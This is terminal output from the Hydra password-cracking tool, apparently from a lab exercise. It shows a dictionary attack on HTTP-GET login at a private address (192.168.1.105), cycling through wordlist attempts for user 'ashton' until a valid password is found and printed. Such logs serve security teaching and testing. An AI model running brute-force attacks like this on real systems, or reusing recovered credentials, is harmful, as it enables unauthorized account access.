 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [chi
ld 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [chi
ld 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [ch
ild 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [chi
ld 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399
[child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [ch
ild 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [c
hild 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [chi
ld 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child
 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [c
hild 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [c
hild 4] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-06 01:44:06
root@Kali:~#